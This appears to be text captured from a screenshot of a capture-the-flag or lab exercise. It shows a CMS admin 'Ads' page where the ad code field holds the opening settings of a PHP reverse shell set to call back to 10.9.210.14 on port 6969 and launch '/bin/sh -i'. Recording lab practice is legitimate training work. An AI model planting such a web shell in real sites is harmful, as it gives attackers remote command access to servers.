 10.10.193.235/content/as/?type=ad
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Ads Admin
......
Dashboard
Current version : 1.5.1
Category
Post
Comment
Attachment
Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Sites
List Create
Data
Logout
Home
Server Time : May 07 2024
21:55 Time
zone:America/Los_Angeles
You can edit ads code and put it to template,or you can directly edit template here
All Bulk Delete
Ads name:
dissrev
Ads code:
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.210.14'; // CHANGE THIS
$port = 6969; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
Done
Powered by © 2024